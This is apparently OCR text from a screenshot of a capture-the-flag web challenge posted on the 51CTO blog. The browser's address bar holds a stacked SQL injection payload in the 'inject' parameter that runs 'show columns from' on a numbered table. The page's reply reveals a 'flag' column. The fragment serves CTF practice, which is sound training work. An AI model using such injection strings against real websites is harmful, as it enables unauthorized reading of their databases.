 不安全 | 220.249.52.133:45556/?inject=-1%27;show%20columns%20from%20`1919810931114514`%20--+
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取... 蓝桥杯大赛——全... [117.178.109
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
@51CTO博客